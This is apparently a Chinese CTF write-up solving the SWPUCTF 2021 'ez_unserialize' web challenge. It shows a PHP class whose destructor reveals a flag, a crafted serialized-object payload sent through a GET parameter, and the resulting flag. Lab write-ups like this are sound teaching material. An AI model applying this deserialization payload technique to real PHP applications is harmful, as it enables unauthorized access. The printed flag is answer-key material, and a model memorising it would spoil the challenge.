[SWPUCTF 2021 新生赛]ez_unserialize
题目来源:nssctf
题目类型:web
涉及考点:PHP反序列化
1. 检查一下源代码,发现Disallow:

猜测大概有robots.txt,扫下后台看看:

额,flag.php都扫出来了,但是进不去,还是老老实实看robots吧:

2. 看到题目了,开始代码审计
<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?>
没什么绕的,直接赋值$admin=admin,$passwd=ctf即可,然后将序列化字符串GET传给p:

构造payload:
/cl45s.php?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
得到flag:

NSSCTF{bd4955fc-3fd9-469d-921e-b4df269c884b}
日期:2023.8.1
作者:y0Zero